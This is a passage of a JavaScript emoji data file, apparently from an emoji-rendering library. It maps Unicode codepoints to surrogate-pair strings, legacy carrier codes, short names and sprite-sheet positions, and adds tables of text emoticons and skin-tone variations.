		"1fa83":[["\uD83E\uDE83"],"","",["boomerang"],54,3,15,0],
		"1fa84":[["\uD83E\uDE84"],"","",["magic_wand"],54,4,15,0],
		"1fa85":[["\uD83E\uDE85"],"","",["pinata"],54,5,15,0],
		"1fa86":[["\uD83E\uDE86"],"","",["nesting_dolls"],54,6,15,0],
		"1fa87":[["\uD83E\uDE87"],"","",["maracas"],54,7,3,0],
		"1fa88":[["\uD83E\uDE88"],"","",["flute"],54,8,3,0],
		"1fa90":[["\uD83E\uDE90"],"","",["ringed_planet"],54,9,15,0],
		"1fa91":[["\uD83E\uDE91"],"","",["chair"],54,10,15,0],
		"1fa92":[["\uD83E\uDE92"],"","",["razor"],54,11,15,0],
		"1fa93":[["\uD83E\uDE93"],"","",["axe"],54,12,15,0],
		"1fa94":[["\uD83E\uDE94"],"","",["diya_lamp"],54,13,15,0],
		"1fa95":[["\uD83E\uDE95"],"","",["banjo"],54,14,15,0],
		"1fa96":[["\uD83E\uDE96"],"","",["military_helmet"],54,15,15,0],
		"1fa97":[["\uD83E\uDE97"],"","",["accordion"],54,16,15,0],
		"1fa98":[["\uD83E\uDE98"],"","",["long_drum"],54,17,15,0],
		"1fa99":[["\uD83E\uDE99"],"","",["coin"],54,18,15,0],
		"1fa9a":[["\uD83E\uDE9A"],"","",["carpentry_saw"],54,19,15,0],
		"1fa9b":[["\uD83E\uDE9B"],"","",["screwdriver"],54,20,15,0],
		"1fa9c":[["\uD83E\uDE9C"],"","",["ladder"],54,21,15,0],
		"1fa9d":[["\uD83E\uDE9D"],"","",["hook"],54,22,15,0],
		"1fa9e":[["\uD83E\uDE9E"],"","",["mirror"],54,23,15,0],
		"1fa9f":[["\uD83E\uDE9F"],"","",["window"],54,24,15,0],
		"1faa0":[["\uD83E\uDEA0"],"","",["plunger"],54,25,15,0],
		"1faa1":[["\uD83E\uDEA1"],"","",["sewing_needle"],54,26,15,0],
		"1faa2":[["\uD83E\uDEA2"],"","",["knot"],54,27,15,0],
		"1faa3":[["\uD83E\uDEA3"],"","",["bucket"],54,28,15,0],
		"1faa4":[["\uD83E\uDEA4"],"","",["mouse_trap"],54,29,15,0],
		"1faa5":[["\uD83E\uDEA5"],"","",["toothbrush"],54,30,15,0],
		"1faa6":[["\uD83E\uDEA6"],"","",["headstone"],54,31,15,0],
		"1faa7":[["\uD83E\uDEA7"],"","",["placard"],54,32,15,0],
		"1faa8":[["\uD83E\uDEA8"],"","",["rock"],54,33,15,0],
		"1faa9":[["\uD83E\uDEA9"],"","",["mirror_ball"],54,34,15,0],
		"1faaa":[["\uD83E\uDEAA"],"","",["identification_card"],54,35,15,0],
		"1faab":[["\uD83E\uDEAB"],"","",["low_battery"],54,36,15,0],
		"1faac":[["\uD83E\uDEAC"],"","",["hamsa"],54,37,15,0],
		"1faad":[["\uD83E\uDEAD"],"","",["folding_hand_fan"],54,38,3,0],
		"1faae":[["\uD83E\uDEAE"],"","",["hair_pick"],54,39,3,0],
		"1faaf":[["\uD83E\uDEAF"],"","",["khanda"],54,40,3,0],
		"1fab0":[["\uD83E\uDEB0"],"","",["fly"],54,41,15,0],
		"1fab1":[["\uD83E\uDEB1"],"","",["worm"],54,42,15,0],
		"1fab2":[["\uD83E\uDEB2"],"","",["beetle"],54,43,15,0],
		"1fab3":[["\uD83E\uDEB3"],"","",["cockroach"],54,44,15,0],
		"1fab4":[["\uD83E\uDEB4"],"","",["potted_plant"],54,45,15,0],
		"1fab5":[["\uD83E\uDEB5"],"","",["wood"],54,46,15,0],
		"1fab6":[["\uD83E\uDEB6"],"","",["feather"],54,47,15,0],
		"1fab7":[["\uD83E\uDEB7"],"","",["lotus"],54,48,15,0],
		"1fab8":[["\uD83E\uDEB8"],"","",["coral"],54,49,15,0],
		"1fab9":[["\uD83E\uDEB9"],"","",["empty_nest"],54,50,15,0],
		"1faba":[["\uD83E\uDEBA"],"","",["nest_with_eggs"],54,51,15,0],
		"1fabb":[["\uD83E\uDEBB"],"","",["hyacinth"],54,52,3,0],
		"1fabc":[["\uD83E\uDEBC"],"","",["jellyfish"],54,53,3,0],
		"1fabd":[["\uD83E\uDEBD"],"","",["wing"],54,54,3,0],
		"1fabf":[["\uD83E\uDEBF"],"","",["goose"],54,55,3,0],
		"1fac0":[["\uD83E\uDEC0"],"","",["anatomical_heart"],54,56,15,0],
		"1fac1":[["\uD83E\uDEC1"],"","",["lungs"],54,57,15,0],
		"1fac2":[["\uD83E\uDEC2"],"","",["people_hugging"],54,58,15,0],
		"1fac3":[["\uD83E\uDEC3"],"","",["pregnant_man"],54,59,15,0],
		"1fac4":[["\uD83E\uDEC4"],"","",["pregnant_person"],55,4,15,0],
		"1fac5":[["\uD83E\uDEC5"],"","",["person_with_crown"],55,10,15,0],
		"1face":[["\uD83E\uDECE"],"","",["moose"],55,16,3,0],
		"1facf":[["\uD83E\uDECF"],"","",["donkey"],55,17,3,0],
		"1fad0":[["\uD83E\uDED0"],"","",["blueberries"],55,18,15,0],
		"1fad1":[["\uD83E\uDED1"],"","",["bell_pepper"],55,19,15,0],
		"1fad2":[["\uD83E\uDED2"],"","",["olive"],55,20,15,0],
		"1fad3":[["\uD83E\uDED3"],"","",["flatbread"],55,21,15,0],
		"1fad4":[["\uD83E\uDED4"],"","",["tamale"],55,22,15,0],
		"1fad5":[["\uD83E\uDED5"],"","",["fondue"],55,23,15,0],
		"1fad6":[["\uD83E\uDED6"],"","",["teapot"],55,24,15,0],
		"1fad7":[["\uD83E\uDED7"],"","",["pouring_liquid"],55,25,15,0],
		"1fad8":[["\uD83E\uDED8"],"","",["beans"],55,26,15,0],
		"1fad9":[["\uD83E\uDED9"],"","",["jar"],55,27,15,0],
		"1fada":[["\uD83E\uDEDA"],"","",["ginger_root"],55,28,3,0],
		"1fadb":[["\uD83E\uDEDB"],"","",["pea_pod"],55,29,3,0],
		"1fae0":[["\uD83E\uDEE0"],"","",["melting_face"],55,30,15,0],
		"1fae1":[["\uD83E\uDEE1"],"","",["saluting_face"],55,31,15,0],
		"1fae2":[["\uD83E\uDEE2"],"","",["face_with_open_eyes_and_hand_over_mouth"],55,32,15,0],
		"1fae3":[["\uD83E\uDEE3"],"","",["face_with_peeking_eye"],55,33,15,0],
		"1fae4":[["\uD83E\uDEE4"],"","",["face_with_diagonal_mouth"],55,34,15,0],
		"1fae5":[["\uD83E\uDEE5"],"","",["dotted_line_face"],55,35,15,0],
		"1fae6":[["\uD83E\uDEE6"],"","",["biting_lip"],55,36,15,0],
		"1fae7":[["\uD83E\uDEE7"],"","",["bubbles"],55,37,15,0],
		"1fae8":[["\uD83E\uDEE8"],"","",["shaking_face"],55,38,3,0],
		"1faf0":[["\uD83E\uDEF0"],"","",["hand_with_index_finger_and_thumb_crossed"],55,39,15,0],
		"1faf1":[["\uD83E\uDEF1"],"","",["rightwards_hand"],55,45,15,0],
		"1faf2":[["\uD83E\uDEF2"],"","",["leftwards_hand"],55,51,15,0],
		"1faf3":[["\uD83E\uDEF3"],"","",["palm_down_hand"],55,57,15,0],
		"1faf4":[["\uD83E\uDEF4"],"","",["palm_up_hand"],56,2,15,0],
		"1faf5":[["\uD83E\uDEF5"],"","",["index_pointing_at_the_viewer"],56,8,15,0],
		"1faf6":[["\uD83E\uDEF6"],"","",["heart_hands"],56,14,15,0],
		"1faf7":[["\uD83E\uDEF7"],"","",["leftwards_pushing_hand"],56,20,3,0],
		"1faf8":[["\uD83E\uDEF8"],"","",["rightwards_pushing_hand"],56,26,3,0],
		"203c-fe0f":[["\u203C\uFE0F","\u203C"],"","\uDBBA\uDF06",["bangbang"],56,32,15,0],
		"2049-fe0f":[["\u2049\uFE0F","\u2049"],"","\uDBBA\uDF05",["interrobang"],56,33,15,0],
		"2122-fe0f":[["\u2122\uFE0F","\u2122"],"\uE537","\uDBBA\uDF2A",["tm"],56,34,15,0],
		"2139-fe0f":[["\u2139\uFE0F","\u2139"],"","\uDBBA\uDF47",["information_source"],56,35,15,0],
		"2194-fe0f":[["\u2194\uFE0F","\u2194"],"","\uDBBA\uDEF6",["left_right_arrow"],56,36,15,0],
		"2195-fe0f":[["\u2195\uFE0F","\u2195"],"","\uDBBA\uDEF7",["arrow_up_down"],56,37,15,0],
		"2196-fe0f":[["\u2196\uFE0F","\u2196"],"\uE237","\uDBBA\uDEF2",["arrow_upper_left"],56,38,15,0],
		"2197-fe0f":[["\u2197\uFE0F","\u2197"],"\uE236","\uDBBA\uDEF0",["arrow_upper_right"],56,39,15,0],
		"2198-fe0f":[["\u2198\uFE0F","\u2198"],"\uE238","\uDBBA\uDEF1",["arrow_lower_right"],56,40,15,0],
		"2199-fe0f":[["\u2199\uFE0F","\u2199"],"\uE239","\uDBBA\uDEF3",["arrow_lower_left"],56,41,15,0],
		"21a9-fe0f":[["\u21A9\uFE0F","\u21A9"],"","\uDBBA\uDF83",["leftwards_arrow_with_hook"],56,42,15,0],
		"21aa-fe0f":[["\u21AA\uFE0F","\u21AA"],"","\uDBBA\uDF88",["arrow_right_hook"],56,43,15,0],
		"231a":[["\u231A"],"","\uDBB8\uDC1D",["watch"],56,44,15,0],
		"231b":[["\u231B"],"","\uDBB8\uDC1C",["hourglass"],56,45,15,0],
		"2328-fe0f":[["\u2328\uFE0F","\u2328"],"","",["keyboard"],56,46,15,0],
		"23cf-fe0f":[["\u23CF\uFE0F","\u23CF"],"","",["eject"],56,47,15,0],
		"23e9":[["\u23E9"],"\uE23C","\uDBBA\uDEFE",["fast_forward"],56,48,15,0],
		"23ea":[["\u23EA"],"\uE23D","\uDBBA\uDEFF",["rewind"],56,49,15,0],
		"23eb":[["\u23EB"],"","\uDBBA\uDF03",["arrow_double_up"],56,50,15,0],
		"23ec":[["\u23EC"],"","\uDBBA\uDF02",["arrow_double_down"],56,51,15,0],
		"23ed-fe0f":[["\u23ED\uFE0F","\u23ED"],"","",["black_right_pointing_double_triangle_with_vertical_bar"],56,52,15,0],
		"23ee-fe0f":[["\u23EE\uFE0F","\u23EE"],"","",["black_left_pointing_double_triangle_with_vertical_bar"],56,53,15,0],
		"23ef-fe0f":[["\u23EF\uFE0F","\u23EF"],"","",["black_right_pointing_triangle_with_double_vertical_bar"],56,54,15,0],
		"23f0":[["\u23F0"],"","\uDBB8\uDC2A",["alarm_clock"],56,55,15,0],
		"23f1-fe0f":[["\u23F1\uFE0F","\u23F1"],"","",["stopwatch"],56,56,15,0],
		"23f2-fe0f":[["\u23F2\uFE0F","\u23F2"],"","",["timer_clock"],56,57,15,0],
		"23f3":[["\u23F3"],"","\uDBB8\uDC1B",["hourglass_flowing_sand"],56,58,15,0],
		"23f8-fe0f":[["\u23F8\uFE0F","\u23F8"],"","",["double_vertical_bar"],56,59,15,0],
		"23f9-fe0f":[["\u23F9\uFE0F","\u23F9"],"","",["black_square_for_stop"],56,60,15,0],
		"23fa-fe0f":[["\u23FA\uFE0F","\u23FA"],"","",["black_circle_for_record"],57,0,15,0],
		"24c2-fe0f":[["\u24C2\uFE0F","\u24C2"],"","\uDBB9\uDFE1",["m"],57,1,15,0],
		"25aa-fe0f":[["\u25AA\uFE0F","\u25AA"],"","\uDBBA\uDF6E",["black_small_square"],57,2,15,0],
		"25ab-fe0f":[["\u25AB\uFE0F","\u25AB"],"","\uDBBA\uDF6D",["white_small_square"],57,3,15,0],
		"25b6-fe0f":[["\u25B6\uFE0F","\u25B6"],"\uE23A","\uDBBA\uDEFC",["arrow_forward"],57,4,15,0],
		"25c0-fe0f":[["\u25C0\uFE0F","\u25C0"],"\uE23B","\uDBBA\uDEFD",["arrow_backward"],57,5,15,0],
		"25fb-fe0f":[["\u25FB\uFE0F","\u25FB"],"","\uDBBA\uDF71",["white_medium_square"],57,6,15,0],
		"25fc-fe0f":[["\u25FC\uFE0F","\u25FC"],"","\uDBBA\uDF72",["black_medium_square"],57,7,15,0],
		"25fd":[["\u25FD"],"","\uDBBA\uDF6F",["white_medium_small_square"],57,8,15,0],
		"25fe":[["\u25FE"],"","\uDBBA\uDF70",["black_medium_small_square"],57,9,15,0],
		"2600-fe0f":[["\u2600\uFE0F","\u2600"],"\uE04A","\uDBB8\uDC00",["sunny"],57,10,15,0],
		"2601-fe0f":[["\u2601\uFE0F","\u2601"],"\uE049","\uDBB8\uDC01",["cloud"],57,11,15,0],
		"2602-fe0f":[["\u2602\uFE0F","\u2602"],"","",["umbrella"],57,12,15,0],
		"2603-fe0f":[["\u2603\uFE0F","\u2603"],"","",["snowman"],57,13,15,0],
		"2604-fe0f":[["\u2604\uFE0F","\u2604"],"","",["comet"],57,14,15,0],
		"260e-fe0f":[["\u260E\uFE0F","\u260E"],"\uE009","\uDBB9\uDD23",["phone","telephone"],57,15,15,0],
		"2611-fe0f":[["\u2611\uFE0F","\u2611"],"","\uDBBA\uDF8B",["ballot_box_with_check"],57,16,15,0],
		"2614":[["\u2614"],"\uE04B","\uDBB8\uDC02",["umbrella_with_rain_drops"],57,17,15,0],
		"2615":[["\u2615"],"\uE045","\uDBBA\uDD81",["coffee"],57,18,15,0],
		"2618-fe0f":[["\u2618\uFE0F","\u2618"],"","",["shamrock"],57,19,15,0],
		"261d-fe0f":[["\u261D\uFE0F","\u261D"],"\uE00F","\uDBBA\uDF98",["point_up"],57,20,15,0],
		"2620-fe0f":[["\u2620\uFE0F","\u2620"],"","",["skull_and_crossbones"],57,26,15,0],
		"2622-fe0f":[["\u2622\uFE0F","\u2622"],"","",["radioactive_sign"],57,27,15,0],
		"2623-fe0f":[["\u2623\uFE0F","\u2623"],"","",["biohazard_sign"],57,28,15,0],
		"2626-fe0f":[["\u2626\uFE0F","\u2626"],"","",["orthodox_cross"],57,29,15,0],
		"262a-fe0f":[["\u262A\uFE0F","\u262A"],"","",["star_and_crescent"],57,30,15,0],
		"262e-fe0f":[["\u262E\uFE0F","\u262E"],"","",["peace_symbol"],57,31,15,0],
		"262f-fe0f":[["\u262F\uFE0F","\u262F"],"","",["yin_yang"],57,32,15,0],
		"2638-fe0f":[["\u2638\uFE0F","\u2638"],"","",["wheel_of_dharma"],57,33,15,0],
		"2639-fe0f":[["\u2639\uFE0F","\u2639"],"","",["white_frowning_face"],57,34,15,0],
		"263a-fe0f":[["\u263A\uFE0F","\u263A"],"\uE414","\uDBB8\uDF36",["relaxed"],57,35,15,0],
		"2640-fe0f":[["\u2640\uFE0F","\u2640"],"","",["female_sign"],57,36,14,0],
		"2642-fe0f":[["\u2642\uFE0F","\u2642"],"","",["male_sign"],57,37,14,0],
		"2648":[["\u2648"],"\uE23F","\uDBB8\uDC2B",["aries"],57,38,15,0],
		"2649":[["\u2649"],"\uE240","\uDBB8\uDC2C",["taurus"],57,39,15,0],
		"264a":[["\u264A"],"\uE241","\uDBB8\uDC2D",["gemini"],57,40,15,0],
		"264b":[["\u264B"],"\uE242","\uDBB8\uDC2E",["cancer"],57,41,15,0],
		"264c":[["\u264C"],"\uE243","\uDBB8\uDC2F",["leo"],57,42,15,0],
		"264d":[["\u264D"],"\uE244","\uDBB8\uDC30",["virgo"],57,43,15,0],
		"264e":[["\u264E"],"\uE245","\uDBB8\uDC31",["libra"],57,44,15,0],
		"264f":[["\u264F"],"\uE246","\uDBB8\uDC32",["scorpius"],57,45,15,0],
		"2650":[["\u2650"],"\uE247","\uDBB8\uDC33",["sagittarius"],57,46,15,0],
		"2651":[["\u2651"],"\uE248","\uDBB8\uDC34",["capricorn"],57,47,15,0],
		"2652":[["\u2652"],"\uE249","\uDBB8\uDC35",["aquarius"],57,48,15,0],
		"2653":[["\u2653"],"\uE24A","\uDBB8\uDC36",["pisces"],57,49,15,0],
		"265f-fe0f":[["\u265F\uFE0F","\u265F"],"","",["chess_pawn"],57,50,15,0],
		"2660-fe0f":[["\u2660\uFE0F","\u2660"],"\uE20E","\uDBBA\uDF1B",["spades"],57,51,15,0],
		"2663-fe0f":[["\u2663\uFE0F","\u2663"],"\uE20F","\uDBBA\uDF1D",["clubs"],57,52,15,0],
		"2665-fe0f":[["\u2665\uFE0F","\u2665"],"\uE20C","\uDBBA\uDF1A",["hearts"],57,53,15,0],
		"2666-fe0f":[["\u2666\uFE0F","\u2666"],"\uE20D","\uDBBA\uDF1C",["diamonds"],57,54,15,0],
		"2668-fe0f":[["\u2668\uFE0F","\u2668"],"\uE123","\uDBB9\uDFFA",["hotsprings"],57,55,15,0],
		"267b-fe0f":[["\u267B\uFE0F","\u267B"],"","\uDBBA\uDF2C",["recycle"],57,56,15,0],
		"267e-fe0f":[["\u267E\uFE0F","\u267E"],"","",["infinity"],57,57,15,0],
		"267f":[["\u267F"],"\uE20A","\uDBBA\uDF20",["wheelchair"],57,58,15,0],
		"2692-fe0f":[["\u2692\uFE0F","\u2692"],"","",["hammer_and_pick"],57,59,15,0],
		"2693":[["\u2693"],"","\uDBB9\uDCC1",["anchor"],57,60,15,0],
		"2694-fe0f":[["\u2694\uFE0F","\u2694"],"","",["crossed_swords"],58,0,15,0],
		"2695-fe0f":[["\u2695\uFE0F","\u2695"],"","",["medical_symbol","staff_of_aesculapius"],58,1,14,0],
		"2696-fe0f":[["\u2696\uFE0F","\u2696"],"","",["scales"],58,2,15,0],
		"2697-fe0f":[["\u2697\uFE0F","\u2697"],"","",["alembic"],58,3,15,0],
		"2699-fe0f":[["\u2699\uFE0F","\u2699"],"","",["gear"],58,4,15,0],
		"269b-fe0f":[["\u269B\uFE0F","\u269B"],"","",["atom_symbol"],58,5,15,0],
		"269c-fe0f":[["\u269C\uFE0F","\u269C"],"","",["fleur_de_lis"],58,6,15,0],
		"26a0-fe0f":[["\u26A0\uFE0F","\u26A0"],"\uE252","\uDBBA\uDF23",["warning"],58,7,15,0],
		"26a1":[["\u26A1"],"\uE13D","\uDBB8\uDC04",["zap"],58,8,15,0],
		"26a7-fe0f":[["\u26A7\uFE0F","\u26A7"],"","",["transgender_symbol"],58,9,15,0],
		"26aa":[["\u26AA"],"","\uDBBA\uDF65",["white_circle"],58,10,15,0],
		"26ab":[["\u26AB"],"","\uDBBA\uDF66",["black_circle"],58,11,15,0],
		"26b0-fe0f":[["\u26B0\uFE0F","\u26B0"],"","",["coffin"],58,12,15,0],
		"26b1-fe0f":[["\u26B1\uFE0F","\u26B1"],"","",["funeral_urn"],58,13,15,0],
		"26bd":[["\u26BD"],"\uE018","\uDBB9\uDFD4",["soccer"],58,14,15,0],
		"26be":[["\u26BE"],"\uE016","\uDBB9\uDFD1",["baseball"],58,15,15,0],
		"26c4":[["\u26C4"],"\uE048","\uDBB8\uDC03",["snowman_without_snow"],58,16,15,0],
		"26c5":[["\u26C5"],"","\uDBB8\uDC0F",["partly_sunny"],58,17,15,0],
		"26c8-fe0f":[["\u26C8\uFE0F","\u26C8"],"","",["thunder_cloud_and_rain"],58,18,15,0],
		"26ce":[["\u26CE"],"\uE24B","\uDBB8\uDC37",["ophiuchus"],58,19,15,0],
		"26cf-fe0f":[["\u26CF\uFE0F","\u26CF"],"","",["pick"],58,20,15,0],
		"26d1-fe0f":[["\u26D1\uFE0F","\u26D1"],"","",["helmet_with_white_cross"],58,21,15,0],
		"26d3-fe0f":[["\u26D3\uFE0F","\u26D3"],"","",["chains"],58,22,15,0],
		"26d4":[["\u26D4"],"","\uDBBA\uDF26",["no_entry"],58,23,15,0],
		"26e9-fe0f":[["\u26E9\uFE0F","\u26E9"],"","",["shinto_shrine"],58,24,15,0],
		"26ea":[["\u26EA"],"\uE037","\uDBB9\uDCBB",["church"],58,25,15,0],
		"26f0-fe0f":[["\u26F0\uFE0F","\u26F0"],"","",["mountain"],58,26,15,0],
		"26f1-fe0f":[["\u26F1\uFE0F","\u26F1"],"","",["umbrella_on_ground"],58,27,15,0],
		"26f2":[["\u26F2"],"\uE121","\uDBB9\uDCBC",["fountain"],58,28,15,0],
		"26f3":[["\u26F3"],"\uE014","\uDBB9\uDFD2",["golf"],58,29,15,0],
		"26f4-fe0f":[["\u26F4\uFE0F","\u26F4"],"","",["ferry"],58,30,15,0],
		"26f5":[["\u26F5"],"\uE01C","\uDBB9\uDFEA",["boat","sailboat"],58,31,15,0],
		"26f7-fe0f":[["\u26F7\uFE0F","\u26F7"],"","",["skier"],58,32,15,0],
		"26f8-fe0f":[["\u26F8\uFE0F","\u26F8"],"","",["ice_skate"],58,33,15,0],
		"26f9-fe0f-200d-2640-fe0f":[["\u26F9\uFE0F\u200D\u2640\uFE0F"],"","",["woman-bouncing-ball"],58,34,7,0],
		"26f9-fe0f-200d-2642-fe0f":[["\u26F9\uFE0F\u200D\u2642\uFE0F","\u26F9\uFE0F","\u26F9"],"","",["man-bouncing-ball","person_with_ball"],58,40,7,0],
		"26fa":[["\u26FA"],"\uE122","\uDBB9\uDFFB",["tent"],58,52,15,0],
		"26fd":[["\u26FD"],"\uE03A","\uDBB9\uDFF5",["fuelpump"],58,53,15,0],
		"2702-fe0f":[["\u2702\uFE0F","\u2702"],"\uE313","\uDBB9\uDD3E",["scissors"],58,54,15,0],
		"2705":[["\u2705"],"","\uDBBA\uDF4A",["white_check_mark"],58,55,15,0],
		"2708-fe0f":[["\u2708\uFE0F","\u2708"],"\uE01D","\uDBB9\uDFE9",["airplane"],58,56,15,0],
		"2709-fe0f":[["\u2709\uFE0F","\u2709"],"","\uDBB9\uDD29",["email","envelope"],58,57,15,0],
		"270a":[["\u270A"],"\uE010","\uDBBA\uDF93",["fist"],58,58,15,0],
		"270b":[["\u270B"],"\uE012","\uDBBA\uDF95",["hand","raised_hand"],59,3,15,0],
		"270c-fe0f":[["\u270C\uFE0F","\u270C"],"\uE011","\uDBBA\uDF94",["v"],59,9,15,0],
		"270d-fe0f":[["\u270D\uFE0F","\u270D"],"","",["writing_hand"],59,15,15,0],
		"270f-fe0f":[["\u270F\uFE0F","\u270F"],"","\uDBB9\uDD39",["pencil2"],59,21,15,0],
		"2712-fe0f":[["\u2712\uFE0F","\u2712"],"","\uDBB9\uDD36",["black_nib"],59,22,15,0],
		"2714-fe0f":[["\u2714\uFE0F","\u2714"],"","\uDBBA\uDF49",["heavy_check_mark"],59,23,15,0],
		"2716-fe0f":[["\u2716\uFE0F","\u2716"],"","\uDBBA\uDF53",["heavy_multiplication_x"],59,24,15,0],
		"271d-fe0f":[["\u271D\uFE0F","\u271D"],"","",["latin_cross"],59,25,15,0],
		"2721-fe0f":[["\u2721\uFE0F","\u2721"],"","",["star_of_david"],59,26,15,0],
		"2728":[["\u2728"],"\uE32E","\uDBBA\uDF60",["sparkles"],59,27,15,0],
		"2733-fe0f":[["\u2733\uFE0F","\u2733"],"\uE206","\uDBBA\uDF62",["eight_spoked_asterisk"],59,28,15,0],
		"2734-fe0f":[["\u2734\uFE0F","\u2734"],"\uE205","\uDBBA\uDF61",["eight_pointed_black_star"],59,29,15,0],
		"2744-fe0f":[["\u2744\uFE0F","\u2744"],"","\uDBB8\uDC0E",["snowflake"],59,30,15,0],
		"2747-fe0f":[["\u2747\uFE0F","\u2747"],"","\uDBBA\uDF77",["sparkle"],59,31,15,0],
		"274c":[["\u274C"],"\uE333","\uDBBA\uDF45",["x"],59,32,15,0],
		"274e":[["\u274E"],"","\uDBBA\uDF46",["negative_squared_cross_mark"],59,33,15,0],
		"2753":[["\u2753"],"\uE020","\uDBBA\uDF09",["question"],59,34,15,0],
		"2754":[["\u2754"],"\uE336","\uDBBA\uDF0A",["grey_question"],59,35,15,0],
		"2755":[["\u2755"],"\uE337","\uDBBA\uDF0B",["grey_exclamation"],59,36,15,0],
		"2757":[["\u2757"],"\uE021","\uDBBA\uDF04",["exclamation","heavy_exclamation_mark"],59,37,15,0],
		"2763-fe0f":[["\u2763\uFE0F","\u2763"],"","",["heavy_heart_exclamation_mark_ornament"],59,38,15,0],
		"2764-fe0f-200d-1f525":[["\u2764\uFE0F\u200D\uD83D\uDD25","\u2764\u200D\uD83D\uDD25"],"","",["heart_on_fire"],59,39,15,0],
		"2764-fe0f-200d-1fa79":[["\u2764\uFE0F\u200D\uD83E\uDE79","\u2764\u200D\uD83E\uDE79"],"","",["mending_heart"],59,40,15,0],
		"2764-fe0f":[["\u2764\uFE0F","\u2764"],"\uE022","\uDBBA\uDF0C",["heart"],59,41,15,0,"<3"],
		"2795":[["\u2795"],"","\uDBBA\uDF51",["heavy_plus_sign"],59,42,15,0],
		"2796":[["\u2796"],"","\uDBBA\uDF52",["heavy_minus_sign"],59,43,15,0],
		"2797":[["\u2797"],"","\uDBBA\uDF54",["heavy_division_sign"],59,44,15,0],
		"27a1-fe0f":[["\u27A1\uFE0F","\u27A1"],"\uE234","\uDBBA\uDEFA",["arrow_right"],59,45,15,0],
		"27b0":[["\u27B0"],"","\uDBBA\uDF08",["curly_loop"],59,46,15,0],
		"27bf":[["\u27BF"],"\uE211","\uDBBA\uDC2B",["loop"],59,47,15,0],
		"2934-fe0f":[["\u2934\uFE0F","\u2934"],"","\uDBBA\uDEF4",["arrow_heading_up"],59,48,15,0],
		"2935-fe0f":[["\u2935\uFE0F","\u2935"],"","\uDBBA\uDEF5",["arrow_heading_down"],59,49,15,0],
		"2b05-fe0f":[["\u2B05\uFE0F","\u2B05"],"\uE235","\uDBBA\uDEFB",["arrow_left"],59,50,15,0],
		"2b06-fe0f":[["\u2B06\uFE0F","\u2B06"],"\uE232","\uDBBA\uDEF8",["arrow_up"],59,51,15,0],
		"2b07-fe0f":[["\u2B07\uFE0F","\u2B07"],"\uE233","\uDBBA\uDEF9",["arrow_down"],59,52,15,0],
		"2b1b":[["\u2B1B"],"","\uDBBA\uDF6C",["black_large_square"],59,53,15,0],
		"2b1c":[["\u2B1C"],"","\uDBBA\uDF6B",["white_large_square"],59,54,15,0],
		"2b50":[["\u2B50"],"\uE32F","\uDBBA\uDF68",["star"],59,55,15,0],
		"2b55":[["\u2B55"],"\uE332","\uDBBA\uDF44",["o"],59,56,15,0],
		"3030-fe0f":[["\u3030\uFE0F","\u3030"],"","\uDBBA\uDF07",["wavy_dash"],59,57,15,0],
		"303d-fe0f":[["\u303D\uFE0F","\u303D"],"\uE12C","\uDBBA\uDC1B",["part_alternation_mark"],59,58,15,0],
		"3297-fe0f":[["\u3297\uFE0F","\u3297"],"\uE30D","\uDBBA\uDF43",["congratulations"],59,59,15,0],
		"3299-fe0f":[["\u3299\uFE0F","\u3299"],"\uE315","\uDBBA\uDF2B",["secret"],59,60,15,0]};

    emoji.prototype.emoticons_data = {
		":o)":"monkey_face",
		"<\/3":"broken_heart",
		"=)":"smiley",
		"=-)":"smiley",
		"C:":"smile",
		"c:":"smile",
		":D":"smile",
		":-D":"smile",
		":>":"laughing",
		":->":"laughing",
		";)":"wink",
		";-)":"wink",
		"8)":"sunglasses",
		":|":"neutral_face",
		":-|":"neutral_face",
		":\\":"confused",
		":-\\":"confused",
		":\/":"confused",
		":-\/":"confused",
		":*":"kissing_heart",
		":-*":"kissing_heart",
		":p":"stuck_out_tongue",
		":-p":"stuck_out_tongue",
		":P":"stuck_out_tongue",
		":-P":"stuck_out_tongue",
		":b":"stuck_out_tongue",
		":-b":"stuck_out_tongue",
		";p":"stuck_out_tongue_winking_eye",
		";-p":"stuck_out_tongue_winking_eye",
		";b":"stuck_out_tongue_winking_eye",
		";-b":"stuck_out_tongue_winking_eye",
		";P":"stuck_out_tongue_winking_eye",
		";-P":"stuck_out_tongue_winking_eye",
		"):":"disappointed",
		":(":"disappointed",
		":-(":"disappointed",
		">:(":"angry",
		">:-(":"angry",
		":'(":"cry",
		"D:":"anguished",
		":o":"open_mouth",
		":-o":"open_mouth",
		":O":"open_mouth",
		":-O":"open_mouth",
		":)":"slightly_smiling_face",
		"(:":"slightly_smiling_face",
		":-)":"slightly_smiling_face",
		"<3":"heart"
	};
    emoji.prototype.variations_data = {
		"1f385":{"1f3fb":["1f385-1f3fb",7,9,15,["\uD83C\uDF85\uD83C\uDFFB"]],"1f3fc":["1f385-1f3fc",7,10,15,["\uD83C\uDF85\uD83C\uDFFC"]],"1f3fd":["1f385-1f3fd",7,11,15,["\uD83C\uDF85\uD83C\uDFFD"]],"1f3fe":["1f385-1f3fe",7,12,15,["\uD83C\uDF85\uD83C\uDFFE"]],"1f3ff":["1f385-1f3ff",7,13,15,["\uD83C\uDF85\uD83C\uDFFF"]]},
		"1f3c2":{"1f3fb":["1f3c2-1f3fb",8,9,15,["\uD83C\uDFC2\uD83C\uDFFB"]],"1f3fc":["1f3c2-1f3fc",8,10,15,["\uD83C\uDFC2\uD83C\uDFFC"]],"1f3fd":["1f3c2-1f3fd",8,11,15,["\uD83C\uDFC2\uD83C\uDFFD"]],"1f3fe":["1f3c2-1f3fe",8,12,15,["\uD83C\uDFC2\uD83C\uDFFE"]],"1f3ff":["1f3c2-1f3ff",8,13,15,["\uD83C\uDFC2\uD83C\uDFFF"]]},
		"1f3c3-200d-2640-fe0f":{"1f3fb":["1f3c3-1f3fb-200d-2640-fe0f",8,15,15,["\uD83C\uDFC3\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f3c3-1f3fc-200d-2640-fe0f",8,16,15,["\uD83C\uDFC3\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f3c3-1f3fd-200d-2640-fe0f",8,17,15,["\uD83C\uDFC3\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f3c3-1f3fe-200d-2640-fe0f",8,18,15,["\uD83C\uDFC3\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f3c3-1f3ff-200d-2640-fe0f",8,19,15,["\uD83C\uDFC3\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
